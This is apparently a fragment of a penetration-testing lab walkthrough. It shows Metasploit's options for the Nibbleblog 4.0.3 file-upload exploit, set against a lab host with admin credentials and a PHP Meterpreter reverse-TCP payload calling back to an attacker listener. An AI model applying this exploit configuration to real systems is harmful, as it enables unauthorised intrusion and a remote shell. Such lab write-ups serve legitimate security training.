 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.151.27 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.110 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3